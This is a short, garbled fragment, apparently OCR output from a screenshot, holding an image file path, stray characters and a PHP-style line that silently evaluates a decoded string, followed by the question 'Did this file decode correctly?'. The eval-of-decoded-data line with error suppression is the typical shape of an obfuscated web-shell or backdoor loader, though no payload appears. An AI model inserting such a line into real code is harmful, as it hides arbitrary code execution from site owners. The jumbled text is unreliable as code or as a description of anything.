
jaEc5MkFK"
 ;@
eval
(
"?>"
.dcode(
$key
));
Did this file decode correctly?